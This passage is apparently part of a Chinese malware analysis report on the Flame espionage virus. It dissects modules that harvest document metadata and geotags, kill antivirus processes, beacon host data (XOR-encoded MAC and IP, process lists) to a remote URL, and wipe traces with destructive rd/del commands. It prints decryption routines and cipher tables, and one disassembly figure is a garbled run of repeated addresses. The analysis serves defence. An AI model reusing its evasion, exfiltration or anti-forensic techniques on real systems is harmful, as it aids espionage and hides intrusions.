Msglu32.ocx 是"火焰"病毒运行后释放的病毒文件之一,我们通过对此模块的分析了解到此模块是遍历系统中的各种类型的文件,读取特定文件类型文件的信息,将其写入到 sql 数据库中,同时也可以收集文件中与地域性相关的一些信息。

- 1. 查看注册表中是否有卡巴斯基的注册表项。
 - HKLM\SOFTWARE\KasperskyLab\AVP6
 - HKLM\SOFTWARE\KasperskyLab\protected\AVP7
- 2. 检测进程中的如下进程列表,并将之结束。

AntiHook.exe EngineServer.exe FAMEH32.exe FCH32.exe Filemon.exe FPAVServer.exe FProtTray.exe FrameworkService.exe fsav32.exe fsdfwd.exe fsgk32.exe fsgk32st.exe fsguidll.exe FSM32.exe FSMA32.exe FSMB32 fspc.exe fsqh.exe fssm32.exe jpf.exe jpfsrv.exe mcagent.exe mcmscsvc.exe McNASvc.exe McProxy.exe McSACore.exe McShield.exe mcsysmon.exe McTray.exe mcupdmgr.exe mfeann.exe mfevtps.exe MpfSrv.exe naPrdMgr.exe procexp.exe PXAgent.exe PXConsole.exe shstat.exe sp_rsser.exe SpywareTerminator.exe SpywareTerminatorShield.exe UdaterUI.exe VsTskMgr.exe

3. 病毒在遍历系统中的文件时,其关注的文件类型列表如下:



- Office 各种格式文档(包括 docx、xlsx、pptx 等)
- Autocad 文件
- Visio 文件
- Pdf 文件
- 图片文件

病毒在对上述的各个类型的文件进行遍历时,将会记录文件的下列信息,创建时间、修改时间、作者、创建者、注释、公司、版权、标题、信息、版本编号、关键字数量等。上面的这些信息将会存储到数据库中,存入数据库主要是通过如下一些命令来完成:

update "%w".sqlite_sequence set name = %q where name = %q update sqlite_temp_master set sql = sqlite_rename_trigger(sql, %q), tbl_name = %q where %s; update "%w".%s set sql = substr(sql,1,%d) \parallel ', ' \parallel %q \parallel substr(sql,%d) where type = 'table' and name = %q update %q.%s set type='%s', name=%q, tbl_name=%q, rootpage=#%d, sql=%q where rowid=#%d select 'create table vacuum_db.' \parallel substr(sql,14) from sqlite_master where type='table' and name! select 'create unique index vacuum_db.' \parallel substr(sql,21) from sqlite_master where sql like 'create unique index %'

insert into vacuum_db.sqlite_master select type, name, tbl_name, rootpage, sql from main.sqlite_master where type='view' or type='trigger' or (type='table' and rootpage=0)




图 3-19 在内存中发现的一些 SQL 语句

该模块通过使用 postscript 的图像函数,可以解析 pdf 文件中的阿拉伯文字和希伯来文字。



```
1814FE28 1814FE48 1815888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 18158888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888 1815888
```

图 3-20 使用 postscript 图像函数解析 pdf 文件

检测到指定格式的文件中(比如图片文件)如果含有 Geotagging 信息(经度、纬度、海拔等)后,将会提取出这些信息,这些信息包括经度、纬度和海拔等。




图 3-21 检测含有 Geotagging 信息的指定格式的文件

程序中大量数据被加密。加密算法代码位置如下:



```
1000CBBE
1000CBC0
1000CBC1
1000CBC3
1000CBC5
1000CBC6
1000CBC7
1000CBC9
1000CBC9
                               56
8BF 0
                               76 33
53
57
                                                                         Xmsglu32.1000CBF8
                                                                       h ebx
h edi
                                6A 0B
                                5F
                                                                    o edi
                                2BFE
                                                                 sub edi,esi
                                                                 -lea ecx,dword ptr ds:[edi+esi]
lea eax,dword ptr ds:[ecx+0x0]
imul eax,ecx
1000CBCC
1000CBCF
                                8D 0C37
8D41 0C
 1000CBD2
                                ØFAFC1
                                                                 imul eax,ecx
add eax,dword ptr ds:[0x101863EC]
mov ecx,eax
shr ecx,0x18
mov ebx,eax
shr ebx,0x10
xor cl,bl
mov ebx,eax
shr ebx,0x8
xor cl,bl
xor cl,al
sub byte ptr ds:[esi],cl
inc esi
dec edx
                                0305 EC631811
8BC8
1000CBD5
1000CBDB
 1000CBDD
                                C1E9 18
1000CBE0
1000CBE2
                                8BD8
                                C1EB
1000CBE5
1000CBE7
1000CBE9
                                32CB
8BD8
                                C1EB
                                            08
1000CBE9
1000CBEC
1000CBEE
1000CBF0
1000CBF2
1000CBF3
1000CBF4
1000CBF4
1000CBF6
                               32CB
32C8
                                280E
                                46
                                 4A
                                75 D6
5F
                                                                           Xmsglu32.1000CBCC
                                                                          edi
                                                                        ebx
 1000CBF8
                                5E
```

图 3-22 加密函数 1000CBBE

对该函数的调用有 2 个函数。分别位置如下:

第一个调用:

```
1000CBFA
1000CBFB
              8BEC
                              mov ebp,esp
1000CBFD
              53
                              push ebx
1000CBFE
              56
                              push esi
1000CBFF
              57
                             push edi
1000CC00
              8BC0
                              mov eax,eax
1000CC02
              53
                              push ebx
10000003
              50
                              push eax
1000CC04
                             pop eax
              58
1000CC05
              5B
                             pop ebx
1000CC06
                             pushad
              60
                             popad
mov ebx,[arg.1]
1000CC07
              61
10000008
              8B5D 08
                             cmp byte ptr ds:[ebx+0x8],0x0
jnz Xmsglu32.1000CC1A
1000CC0B
              807B 08 00
1000CC0F
              75 09
1000CC11
              8AC 0
                              mov al,al
1000CC13
              8AE4
                              mov ah,ah
                             lea eax,dword ptr ds:[ebx+0xB]
jmp Xmsglu32.1000CC3B
1000CC15
              8D43 0B
1000CC18
              EB 21
1000CC1A
              0FB753 09
                                vzx edx,word ptr ds:[ebx+0x9]
                              lea eax,dword ptr ds:[ebx+0xB]
1000CC1E
              8D43 0B
                             mov [arg.1],eax
call msglu32.1000CBBE
              8945 08
1000CC21
1000CC24
               E8 95FFFFFF
              83F8 00
1000CC29
                                 Xmsq1u32.1000CC32
1000CC2C
              74 04
1000CC2E
              90
1000CC2F
              8BFF
                              mov edi,edi
1000CC31
                              nop
              90
1000CC32
              8BF6
                              mov esi,esi
1000CC34
              8B45 08
                              mov eax,[arg.1]
              C643 08 00
10000037
                              mov byte ptr ds:[ebx+0x8],0x0
1000CC3B
              5F
                             pop edi
1000CC3C
              5E
                              pop esi
1000CC3D
              5B
                              pop ebx
1000CC3E
              5D
                              pop ebp
1000CC3F
              c_3
                              retn
```

图 3-23 第一处调用解密函数



第二个调用:

```
1000CC40
1000CC41
               8BEC
                              mov ebp,esp
10000043
               53
                              push ebx
10000044
                              push esi
               56
1000CC45
               57
                              push edi
10000046
               8BC0
                              mov eax,eax
10000048
                              push ebx
               53
10000049
               50
                              push eax
1000CC4A
               58
1000CC4B
                              pop ebx
pushad
               5B
1000CC4C
               60
                              popad
mov esi,[arg.1]
1000CC4D
               61
1000CC4E
               8B75 08
              66:837E 10 0 cmp word ptr ds:[esi+0x10],0x0
75 09 jnz Xmsglu32.1000CC61
10000051
10000056
10000058
               8AC 0
                                  al,al
1000CC5A
               8AE4
                               mov ah,ah
1000CC5C
               8D46 14
                                  eax,dword ptr ds:[esi+0x14]
1000CC5F
              EB 20
                                  Xmsglu32.1000CC81
               0FB756 12
8D5E 14
                              movzx edx,word ptr ds:[esi+0x12]
lea ebx,dword ptr ds:[esi+0x14]
10000061
10000065
10000068
               8BC3
                              mov eax,ebx
              E8 4FFFFFFF
1000CC6A
                                    msglu32.1000CBBE
1000CC6F
               66:8366 10 0
                              and word ptr ds:[esi+0x10],0x0
1000CC74
               83F8 00
                                  eax,0
1000CC77
               74 04
                                 Xmsg1u32.1000CC7D
10000079
               90
1000CC7A
               8BFF
                              mov edi,edi
1000CC7C
               90
1000CC7D
               8BF6
                              mov esi,esi
1000CC7F
               8BC3
                              mov eax,ebx
10000081
                              pop edi
               5F
10000082
                              pop esi
               5E
10000083
               5B
                              pop ebx
                                  ebp
1000CC84
               5D
10000085
               c_3
                              retn
```

图 3-24 第二处调用解密函数

解密算法说明:

函数有 2 个参数: edx[解密串的长度], eax[解密串的起始地址]

函数有一个返回值: eax[解密后字串的起始地址]

解密算法:

ECX=(0xBh+n)*(0xBh+0xCh+n)+[0x101863EC]

note:n is the offset of the decrypted byte.

CL=(M1)xor(M2)xor(M3)xor(M4)

Decrypted data = Encrypted data - CL






图 3-25 CL=(M1)xor(M2)xor(M3)xor(M4)

调用1功能说明:

函数有一个参数: arg.1[调用时压入堆栈的一个地址]

解密字符串长度: [word]arg.1+0x9h

解密字符串起始地址: [dword]arg.1+0xBh

返回值:解密后字符串的起始地址

调用 2 功能说明:

函数有一个参数: arg.1[调用时压入堆栈的一个地址]

解密字符串长度: [word]arg.1+0x12h

解密字符串起始地址: [dword]arg.1+0x14h

返回值: arg.1[调用时压入堆栈的一个地址]

返回值:解密后字符串的起始地址

3.6 Wusetupv.exe 模块分析

Wusetupv.exe 是"火焰"病毒运行后释放的病毒文件之一,我们通过对此模块的分析了解到,此模块是用来收集本机各个接口的信息、进程信息,注册表键值信息。

该样本使用 MITM 方法,利用了微软的数字签名漏洞。






图 3-26Flame 使用微软数字签名






图 3-27Flame 使用微软数字签名

```
    8648299D
    > 51
    push ecx

    864829F
    . 51
    push ecx

    864829F
    . FF7424 10
    push dword ptr ss:[esp+8x10]

    864829A7
    . FF7424 10
    push dword ptr ss:[esp+8x10]

    864829A7
    . 51
    push ecx

    864829A8
    . FFD0
    call eax
    urlmon.URLDownloadToFileA
```

图 3-28 下载文件

```
      0612EC34
      060900000

      0612EC34
      0612F3C8
      ASCII "http://MSHOME-F3BE293C/view.php?mp=1&jz=2913863295&fd=2997338663&am=55597CCA3DD9&ef=J6012EC38

      0612EC36
      06012EC3C
      06090000

      0612EC3C
      060900000

      0612EC48
      060900000
```

图 3-29 存储为"C:\WINDOWS\temp\~ZFF042.tmp"

从操作系统的 MIB 库中读出本机各个接口的当前信息,如接口数目、类型、速率、物理地址、接收/ 发送字节数、错语字节数等。

```
68 54504000
                                  1F61D280.00405054
                                                                          iphlpapi.dll
004012EB
                                  dword ptr ds:[<&KERNEL32.LoadLibra
              FF15 1C404001
004012F6
              8BD8
                                  ebx,eax
004012F8
              895D E4
                             mov [local.7],ebx
                             cmp ebx,edi
je 1F61D280.004013DE
push 1F61D280.00405048
004012FB
              3BDF
              0F84 DB000001
004012FD
              68 48504000
00401303
                                                                         -GetIfTable
00401308
              53
                                                                         hModule
              8B35 C840400 mov esi,dword ptr ds:[<&KERNEL32.GetPro:
00401309
                                                                         kernel32.GetProcAddress
0040130F
              FFD6
                                  esi
00401311
              8945 C4
                              ov [local.15],eax
00401314
              3BC7
                                eax,edi
1F61D280.004013DE
00401316
              0F84 C2000001
0040131C
              68 38504000
                                  1F61D280.00405038
                                                                          -GetIpAddrTable
00401321
              53
                                                                          hModule
                                  ebx
00401322
              FFD6
                                  esi
              8945 C8
                              ov [local.14],eax
00401324
00401327
              3BC7
00401329
              0F84 AF00000
                                1F61D280.004013DE
0040132F
                                  edi
00401330
              8D45 CC
                             lea eax,[local.13]
              50
00401333
                                 eax
00401334
              8B5D DC
                             mov ebx,[local.9]
00401337
              53
              FF55 C4
                                  [local.15]
                                                                          inhlnani.GetIfTahle
```

图 3-30 收集本机各个接口信息

收集本机进程信息,加密后作为参数回传。

```
1F61D280.004052F4
                                                                   eateToo1he1p32Snapshot
00402B6E
            53
                                                                 hModule
00402B6F
            FFD6
                                                                 Process32First
00402B71
            68 E4524000
                              1F61D280.004052E4
00402B76
            53
                                                                 hModule
00402B77
            8945 08
                             [arg.1],eax
00402B7A
            FFD6
                                                                 -Process32Next
                              1F61D280.004052D4
00402B7C
            68 D4524000
00402B81
            53
                                                                 hModule
            8945 F8
FFD6
00402B82
                             [local.2],eax
00402B85
                              esi
| 0011ED28 | 0012EC50 | ConcatString = "[System Process]|System|smss|csrss|winlogon|services|Isass|vmacthlp|svchost | 0011E020 | 0011F689 | CstringToAdd = "svchost"
```

图 3-31 收集进程信息并加密

创建指定格式的 URL 回传主机信息:



http://MSHOME-<STRING>/view.php?mp=1&jz=<STRING>&fd=<STRING>&am=<STRING>&ef=<STRING>&pr=<STRING>&ec=<STRING>&pl=<STRING>

Jz 参数是随机创建的,主要功能代码如下:

```
A1 C0534000 mov eax,dword ptr ds:[0x4053C0]
69C0 FD43030 imul eax,eax,0x343FD
05 C39E2600 add eax,0x269EC3
A3 C0534000 mov dword ptr ds:[0x4053C0],eax
C1F8 10 sar eax,0x10
25 FF7F0000 and eax,0x7FFF
C3 retn
```

图 3-32 创建 Jz 参数的函数代码

am 参数是 MAC 地址,与 0x55 异或加密(如下图)。

```
cmp [arg.5],0x1
mov al,byte ptr ss:[ebp+esi-0xC]
  837D 18 01
  8A4435 F4
. 75 02
                  nz short 1F61D280.004014D5
   34 55
                     al,
                  movzx eax,al
  0FB6C0
                  push eax
                                                            ·<%02X>
  50
  8D45 0C
                  lea eax,[arg.2]
  68 64504000
                  push 1F61D280.00405064
                                                            Format = "%02X"
                  push eax
                   all dword ptr ds:[<&USER32.wsprintfA> L
  FF15 D0404001
                 add esp,0x0
  8304 00
                 cmp eax,0x2
  83F8 02
                  jl short 1F61D280.00401544
  7C 54
  8D45 OC
                  lea eax,[arg.2]
                  push eax
                                                            ·StringToAdd
  FF75 08
                  push [arg.1]
                                                            ConcatString
                   all dword ptr ds:[<&KERNEL32.1strcatA:L1strcatA
  FF15 20404001
                  test eax,eax
  85C0
  74 43
                    short 1F61D280.00401544
                 inc esi
  46
                     esi,0x6
  83FE 06
   72 C2
                     short 1F61D280.004014C9
```

图 3-33MAC 地址的加密函数

ef 参数是 IP 地址, 与 0x44 异或加密 (如下图)。



```
33C9
               xor ecx,ecx
 8B4424 04
               mov eax,dword ptr ss:[esp+0x4]
 8A5424 08
               mov dl,byte ptr ss:[esp+0x8]
 03C1
               add eax,ecx
 3010
               xor byte ptr ds:[eax],dl
 41
               inc ecx
 83F9 04
               cmp ecx,0x4
 72 EE
                 short 1F61D280.00402A30
 c_3
               retn
d1=44 ('D')
Stack ds:[0012EBE8]=C0
Address
         Hex dump
0012EBE8 C0 A8 C9
```

图 3-34 IP 地址的加密函数

ov参数是加密后的系统版本号。

PI参数是加密后的进程列表。

加密方式采用简单的替换,列表如下[6]:

 $hXk1Qrbf6VH\sim 29SMYAsCF-q7Omad0eGLojWi.DyvK8zcnZxRTUpwE_B5tuNPIJgl43\\ ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789_-.$

查询系统注册表

- HKEY_CURRENT_USER\Console: StandardSize
- SYSTEM\CurrentControlSet\Control\TimeZoneInformation: StandardDateBias

查看系统注册表中是否有 KasperskyLab 项判断多个版本:

- "HKLM\SOFTWARE\KasperskyLab\AVP6"
- "HKLM\SOFTWARE\KasperskyLab\protected\AVP7"
- "HKLM\SOFTWARE\KasperskyLab\protected\AVP8"

3.7 Boot32drv.sys 解密分析

Boot32drv.sys 是一个加密数据文件并不是 PE 文件,加密方式是通过与 0xFF 做 XOR 操作。加密文件如下:



```
00000000h: FF F5 FF FF FE FE 23 FC FF FF FE 6F FE FF E4;
00000010h: CE 4C 3E 00 00 00 00 00 00 FD FB FF FF FF 46 ; 蜭>......
00000030h: 53 71 3A 8D FC B7 FF FF FF D8 FF FF FF FF FF FF; Sq: 10?
00000040h: FF 00 01 AD FF BA FF BE FF AD FF A0 FF A8 FF B6 ;
00000050h: FF B1 FF BB FF B0 FF A8 FF D1 FF BB FF BA FF AC ;
00000060h: FF B4 FF AB FF B0 FF AF FF A0 FF AC FF BE FF B2 ;
00000070h: FF AF FF B3 FF BA FF A0 FF AD FF BE FF AB FF BA;
00000080h: FF 0E 9D 35 19 00 00 00 00 00 00 00 00 00 F9;
00000090h: FB FF FF FF 3F 2B FE FF 8A DE 70 09 FC B9 FF FF; ?
                                                            2+2姓內.
000000a0h: FF 70 FF FF FF CB FF FF FF 00 01 AD FF BA FF BE ;
                                                                      ..???
000000b0h: FF AD FF A0 FF A8 FF B6 FF B1 FF BB FF B0 FF A8 ;
000000c0h: FF D1 FF A8 FF B6 FF B1 FF BB FF B0 FF A8 FF A0 ;
000000d0h: FF AC FF BE FF B2 FF AF FF B3 FF BA FF AO FF AD ;
000000e0h: FF BE FF AB FF BA FF 00 13 67 9C 00 00 00 00 00;
000000f0n; 00 00 00 00 00 00 00 F9 FB FF FF FF FF FF FF FF ; ...
00000100h: 21 9C A6 EE FC 99 FF FF FF 08 FF FF FF 63 FF FF; ! 澳铧?
00000110h: FF 00 01 AD FF BA FF BE FF AD FF A0 FF A8 FF B6 ;
00000120h: FF B1 FF BB FF B0 FF A8 FF D1 FF B1 FF B0 FF AB ;
00000130h: FF AO FF B6 FF B1 FF AB FF BA FF AD FF BA FF AC;
00000140h: FF AB FF B6 FF B1 FF B8 FF A0 FF AF FF AD FF B0 ;
00000150h: FF BC FF BA FF AC FF AC FF BA FF AC FF A0 FF B6 ;
00000160h: FF B1 FF AB FF BA FF AD FF A9 FF BE FF B3 FF BB;
00000170h: 1A 61 60 00 00 00 00 00 F9 FB FF FF FF FF FF; .a'.....
00000180h: FF FF 21 9C A6 EE FC A9 FF FF FF 86 FE FF FF FB;
                                                             ! 澳铧?
```

图 3-35 加密的"Boot32drv.sys"的文件内容

解密代码如下:

```
pop esi
                        ; To decrypt data address
                       ; To decrypt data address
        mov edi,esi
                        ; To decrypt the length of the data
        pop ecx
lib:
        cmp ecx,0
        jz _end
        lodsb
        xor al, 255
        dec ecx
        stosb
        jmp _lib
_end:
解密后的数据如下:
001529A8 00 0A 00 00 00 01 01 DC 03 00 00 01 90 01 00 1B ....?..?.
001529B8 31 B3 C1 FF FF FF FF FF FF FF 02 04 00 00 00 B9 1 沉??
001529C8 04 00 00 1E 9B C6 2B 06 04 00 00 00 40 77 1B 00 涅 w.
001529D8 AC 8E C5 72 03 48 00 00 00 27 00 00 00 00 00 00 瑤舝 H...'.....
001529E8 00 FF FE 52 00 45 00 41 00 52 00 5F 00 57 00 49 . F.E.A.R. .W.I
001529F8 00 4E 00 44 00 4F 00 57 00 2E 00 44 00 45 00 53 .N.D.O.W...D.E.S
00152A08 00 4B 00 54 00 4F 00 50 00 5F 00 53 00 41 00 4D .K.T.O.P. .S.A.M
00152A18 00 50 00 4C 00 45 00 5F 00 52 00 41 00 54 00 45 .P.L.E. .R.A.T.E
```



```
04 00 00 00 C0 D4 01 00 75 21 8F F4 03 46 00 00
                                                     涝.u!忯 F..
00152A38
                                                      .?..4... ~.E.A
00152A48
          00 8F 00 00 00 34 00 00 00 FF FE 52 00 45 00 41
00152A58 00 52 00 5F 00 57 00 49 00 4E 00 44 00 4F 00 57
                                                     .R. .W.I.N.D.O.W
...W.I.N.D.O.W.
00152A78 00 53 00 41 00 4D 00 50 00 4C 00 45 00 5F 00 52
                                                      .S.A.M.P.L.E._.R
00152A88 00 41 00 54 00 45 00 FF EC 98 63 FF FF FF FF FF
                                                       .A.T.E. 鞓 c
                                                       ??????????????
00152A98 FF FF FF FF FF FF FF 06 04 00 00 00 00 00 00 00
00152AA8 DE 63 59 11 03 66 00 00 00 F7 00 00 00 9C 00 00
                                                      辌 Y f...?..?.
00152AB8 00 FF FE 52 00 45 00 41 00 52 00 5F 00 57 00 49
                                                     . E.A.R. .W.I
00152AC8 00 4E 00 44 00 4F 00 57 00 2E 00 4E 00 4F 00 54
                                                      .N.D.O.W...N.O.T
00152AD8 00 5F 00 49 00 4E 00 54 00 45 00 52 00 45 00 53
                                                      . .I.N.T.E.R.E.S
                                                      .T.I.N.G._.P.R.O
00152AE8 00 54 00 49 00 4E 00 47 00 5F 00 50 00 52 00 4F
00152AF8 00 43 00 45 00 53 00 53 00 45 00 53 00 5F 00 49
                                                     .C.E.S.S.E.S._.I
00152B08 00 4E 00 54 00 45 00 52 00 56 00 41 00 4C 00 44
                                                     .N.T.E.R.V.A.L.D
00152B28 00 00 DE 63 59 11 03 56 00 00 00 79 01 00 00 04
                                                     ..辌 YV...y??????
.. - E.A.R. .W
00152B48 00 49 00 4E 00 44 00 4F 00 57 00 2E 00 49 00 4E
                                                     .I.N.D.O.W...I.N
00152B58 00 54 00 45 00 52 00 45 00 53 00 54 00 49 00 4E
                                                     .T.E.R.E.S.T.I.N
00152B68 00 47 00 5F 00 50 00 52 00 4F 00 43 00 45 00 53
                                                     .G. .P.R.O.C.E.S
00152B78 00 53 00 45 00 53 00 2E 00 73 00 69 00 7A 00 65
                                                     .S.E.S...s.i.z.e?
00152B88
         00 F4 2A D4 62 FF FF FF FF FF FF FF FF 06 04 .? 詰????????
00152B98 00 00 00 00 00 00 DE 63 59 11 03 58 00 00 00
                                                     00152BA8 EE 01 00 00 86 01 00 00 FF FE 52 00 45 00 41 00
                                                      ?..?.. <sup>/-</sup>.E.A.
00152BB8 52 00 5F 00 57 00 49 00 4E 00 44 00 4F 00 57 00
                                                      R. .W.I.N.D.O.W.
00152BC8 2E 00 49 00 4E 00 54 00 45 00 52 00 45 00 53 00
                                                      ..I.N.T.E.R.E.S.
00152BD8 54 00 49 00 4E 00 47 00 5F 00 50 00 52 00 4F 00
                                                      T.I.N.G._.P.R.O.
00152BE8 43 00 45 00 53 00 53 00 45 00 53 00 2E 00 66 00
                                                     C.E.S.S.E.S...f.
00152BF8 69 00 72 00 73 00 74 00 98 6B 24 F8 FF FF FF FF
                                                     i.r.s.t.稼$?
00152C08 FF FF FF 06 04 00 00 00 00 00 00 00 DE 63 59 11
                                                          辌 Y
V...c..?.. –
00152C28 00 45 00 41 00 52 00 5F 00 57 00 49 00 4E 00 44
                                                     .E.A.R._.W.I.N.D
00152C38 00 4F 00 57 00 2E 00 49 00 4E 00 54 00 45 00 52
                                                     .O.W...I.N.T.E.R
00152C48 00 45 00 53 00 54 00 49 00 4E 00 47 00 5F 00 50
                                                     .E.S.T.I.N.G._.P
00152C58 00 52 00 4F 00 43 00 45 00 53 00 53 00 45 00 53
                                                     .R.O.C.E.S.S.E.S
00152C68 00 2E 00 6C 00 61 00 73 00 74 00 C5 77 91 31 FF
                                                      ...l.a.s.t.納?
00152C78 FF FF FF FF FF FF FF FF 06 04 00 00 00 01 00 00
                                                      00152C88 00 BB 04 E5 A9 03 56 00 00 00 D8 02 00 00 70 02 ..?濠 V...?..p
00152C98 00 00 FF FE 52 00 45 00 41 00 52 00 5F 00 57 00 .. /-.E.A.R. .W.
00152CA8 49 00 4E 00 44 00 4F 00 57 00 2E 00 49 00 4E 00 I.N.D.O.W...I.N.
00152CB8 54 00 45 00 52 00 45 00 53 00 54 00 49 00 4E 00
                                                     T.E.R.E.S.T.I.N.
00152CC8 47 00 5F 00 50 00 52 00 4F 00 43 00 45 00 53 00 G._.P.R.O.C.E.S.
00152CD8 53 00 45 00 53 00 2E 00 66 00 72 00 65 00 65 00 S.E.S...f.r.e.e.
00152CE8 39 8A 88 A6 FF FF FF FF FF FF FF FF FF 06 04 00 9 妶?.??.....
```



```
00152CF8
          00 00 00 00 00 00 DE 63 59 11 03 50 00 00 00 4D ...... 辕 Y???P...M
          03 00 00 E5 02 00 00 FF FE 52 00 45 00 41 00 52 ...?.. /- .E.A.R
00152D08
00152D18 00 5F 00 57 00 49 00 4E 00 44 00 4F 00 57 00 2E . .W.I.N.D.O.W..
00152D28 00 49 00 4E 00 54 00 45 00 52 00 45 00 53 00 54 .I.N.T.E.R.E.S.T
00152D38 00 49 00 4E 00 47 00 5F 00 54 00 49 00 54 00 4C .I.N.G._.T.I.T.L
00152D48 00 45 00 53 00 2E 00 73 00 69 00 7A 00 65 00 BE .E.S...s.i.z.e.
00152D78 04 00 00 01 00 00 0BB 04 E5 A9 0C 1E 00 00 ......?濠.-..
00152D88 00 00 00 00 00 A3 C4 0C 69 FF FF FF FF FF FF FF ..... D.i
00152DA8 FF FF FF 03 52 00 00 00 B5 03 00 00 5A 03 00 00
                                                            R...?..Z..
00152DB8 FF FE 52 00 45 00 41 00 52 00 5F 00 57 00 49 00
                                                        <sup>⁻</sup>.E.A.R. .W.I.
00152DC8 4E 00 44 00 4F 00 57 00 2E 00 49 00 4E 00 54 00 N.D.O.W...I.N.T.
00152DD8 45 00 52 00 45 00 53 00 54 00 49 00 4E 00 47 00 E.R.E.S.T.I.N.G.
00152DE8 5F 00 54 00 49 00 54 00 4C 00 45 00 53 00 2E 00
                                                     .T.I.T.L.E.S...
00152DF8 66 00 69 00 72 00 73 00 74 00 B1 7F F6 66 03 50 f.i.r.s.t.?鰂 P
00152E08 00 00 00 C2 03 00 00 03 04 00 00 FF FE 52 00 45 ...?.... /-.E
00152E18 00 41 00 52 00 5F 00 57 00 49 00 4E 00 44 00 4F
                                                     .A.R. .W.I.N.D.O
00152E28 00 57 00 2E 00 49 00 4E 00 54 00 45 00 52 00 45
                                                     .W...I.N.T.E.R.E
00152E38 00 53 00 54 00 49 00 4E 00 47 00 5F 00 54 00 49
                                                     .S.T.I.N.G._.T.I
00152E48 00 54 00 4C 00 45 00 53 00 2E 00 6C 00 61 00 73
                                                    .T.L.E.S...l.a.s
00152E58 00 74 00 8C 30 08 74 FF FF 03 50 00 00 00 CF 03
                                                     .t.?t
                                                             P...?
00152E68 00 00 5E 04 00 00 FF FE 52 00 45 00 41 00 52 00
                                                    ..^.. – E.A.R.
                                                    .W.I.N.D.O.W...
00152E78 5F 00 57 00 49 00 4E 00 44 00 4F 00 57 00 2E 00
00152E88 49 00 4E 00 54 00 45 00 52 00 45 00 53 00 54 00 I.N.T.E.R.E.S.T.
00152E98 49 00 4E 00 47 00 5F 00 54 00 49 00 54 00 4C 00 I.N.G._.T.I.T.L.
00152EA8 45 00 53 00 2E 00 66 00 72 00 65 00 65 00 62 62 E.S...f.r.e.e.bb
00152EB8 91 78 FF FF
                                                           憍
                                                                 驱
```

整理后得到的明文字符串列表如下:

EAR_WINDOWDESKTOP_SAMPLE_RATE

EAR_WINDOWWINDOW_SAMPLE_RATE

EAR_WINDOWNOT_INTERESTING_PRCESSES_INTERVALD

EAR_WINDOWINTERESTING_PROCESSESsize

EAR_WINDOWINTERESTING_PROCESSESfirst

EAR_WINDOWINTERESTING_PROCESSESlast

EAR_WINDOWINTERESTING_PROCESSESfree

EAR_WINDOWINTERESTING_TITLESsize

EAR_WINDOWINTERESTING_TITLESfirst



 $EAR_WINDOWINTERESTING_TITLES last$

 $EAR_WINDOWINTERESTING_TITLES free$

3.8 Browse32.ocx 模块分析

Browse32.ocx 是"火焰"病毒运行后从远程服务器下载的模块,我们通过对此模块的分析了解到,此模块是用来删除恶意软件所有痕迹,防止取证分析。Browse32.ocx 运行后会把恶意软件创建的所有文件写入垃圾字符覆盖,然后在删除这些文件,以防止任何人获得感染有关的信息的磁盘。

1. 获取系统版本信息,遍历系统进程信息。

2. 清理文件痕迹操作:

获取文件属性,文件列表参见附录五(详见附录五: Browse32.ocx 模块遍历计算机系统中是否有如下文件列表),然后设置文件属性为 Normal,获取文件大小,如果不为空,则根据文件大小,写入同样字节数的垃圾数据覆盖,然后在写入 00 数据覆盖(防止文件恢复)。

3. 创建进程执行命令:

 $\label{lem:condition} $$ 'C:\WINDOWS\system 32\cmd.exe'' /c rd /s /q "C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr"$

 $\label{lem:condition} $$ 'C:\WINDOWS\system 32\cmd.exe'' /c rd /s /q "C:\Program Files\Common Files\Microsoft Shared\MSAudio" $$$

 $"C:\WINDOWS\system 32\cmd.exe" \quad \ \ /c \quad \ \ rd \quad \ \ /s \quad \ \ /q \quad \ "C:\Program \quad \ Files\Common \quad \ Files\Microsoft$

 $Shared \backslash MSAuthCtrl""$

 $\label{lem:condition} $$ ''C:\WINDOWS\system 32\cmd.exe'' /c rd /s /q "C:\Program Files\Common Files\Microsoft Shared\MSSndMix"" $$$

"C:\WINDOWS\system32\cmd.exe" /c del /q /f

C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\~*"

"C:\WINDOWS\system32\cmd.exe" /c del /q /f C:\WINDOWS\system32\ssi*"

"C:\WINDOWS\system32\cmd.exe" /c del /q /f C:\WINDOWS\system32\aud*"

"C:\WINDOWS\system32\cmd.exe" /c del /q /f C:\WINDOWS\system32\tok*"

"C:\WINDOWS\system32\cmd.exe" /c del /q /f C:\WINDOWS\system32\lrl*"

4. 清理注册表操作:

动态调用注册表相关函数

函数查看并删除注册表键值

 $HKEY_LOCAL_MACHINE \SYSTEM \ControlSet 001 \Control \Lsa:$

Authentication Packages: "mssecmgr.ocx"

重复设置随机键值(A开头字母数字结合9位),并删除。



HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\TimeZoneInformation:

StandardSize:

文件中发现大量对如下算法的调用。

